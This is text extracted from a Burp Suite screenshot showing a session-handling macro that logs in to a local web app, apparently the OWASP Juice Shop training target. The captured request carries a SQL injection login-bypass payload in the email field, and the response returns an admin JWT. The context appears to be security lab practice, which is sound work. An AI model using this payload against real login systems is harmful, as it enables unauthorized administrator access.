 Settings
Search
Sessions
All
User
Project
Tools
Project
Sessions
Network
User interface
Suite
Extensions
Configuration library
Edit
Use cookies from Burp's cookie jar
Scanner
Remove
Automatic Login
Repeater
Manually Set Cookie & Authorization Header
Repeater
Duplicate
Add Jwt Token
Repeater
Up
Down
Use the sessions tracer to monitor or troubleshoot the behavior of your session handling rules.
Open sessions tracer
Cookie jar
Burp maintains a cookie jar that stores all of the cookies issued by visited web sites. Session
applications that are being tested. You can use the settings below to control how Burp
Use these settings to control which tools can update the cookie jar.
Proxy
Scanner
Repeater
Intruder
Sequencer
Extensions
Open cookie jar
Macros
A macro is a sequence of one or more requests. You can use macros within session handling rules
tokens, etc. Use these settings to manage your macros.
Add
Admin Login - Receive JWT
Edit
Remove
Duplicate
Up
Down
0 highlights
Search
Macro Editor
Macro Editor
Use the configuration below to define the items that are included in the macro, and the order they will be issued. You can configure how
the macro to confirm it is working correctly.
Macro description:
Admin Login - Receive JWT
Macro items:
# Host Method URL Status code Cookies
1 http://localhost:3000 POST /rest/user/login 200
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 54
4 sec-ch-ua: "Chromium";v="127",
"Not)A;Brand";v="99"
5 Accept: application/json, text/plain,
*/*
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Content-Type: application/json
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en;
welcomebanner_status=dismiss;
continueCode=
gXWy6ZqWnJPaLzDVMr53wkbl7voAJlfprGY1j
R8p6NemQXKg942BxOyEKr9q
18 Connection: keep-alive
19
20 {
"email":
"admin' or 'a'='a' or 'a'='a",
"password":"a"
}
Search
0 highlights
Response
Pretty Raw Hex Rend... \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json;
charset=utf-8
8 Content-Length: 751
9 ETag:
W/"2ef-s9nwEVh7rmje2z8RLKllcgng71g"
10 Vary: Accept-Encoding
11 Date: Fri, 23 Aug 2024 18:44:01 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1
NiJ9.eyJpZCI6MSwidXNlcm5hbWUiOiIi
LCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoL
m9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYT
diYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCI
sInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRv
a2VuIjoiIiwibGFzdExvZ2luSXAiOiIxM
jcuMC4wLjEiLCJwcm9maWxlSW1hZ2UiOi
Jhc3NldHMvcHVibGljL2ltYWdlcy91cGx
vYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0
b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiO
nRydWUsImNyZWF0ZWRBdCI6IjIwMjQtMD
gtMjMgMTg6MzU6MzkuMDk2ICswMDowMCI
sInVwZGF0ZWRBdCI6IjIwMjQtMDgtMjMg
MTg6NDM6NTIuNjAzICswMDowMCIsImRlb
GV0ZWRBdCI6bnVsbH0.OeAck20p2Ul34v
wnQ-U41GS6BKQhayuZhajSNLJjVaC-cgC
twU9UVto21HZKL5jQuVBEB03q0Nm2A9rc
4rIr2HtLiMd__Jo3T3wku93Jk4RVII2lh
9p8ToUOPaulfx8FBrTUkUNVj8YMGdLa3k
f9MpOXMXclrxka8lpX07-5kdM",
Search
0 highlights
Inspector
Request attributes
Request query
Request cookies
Request headers
Response headers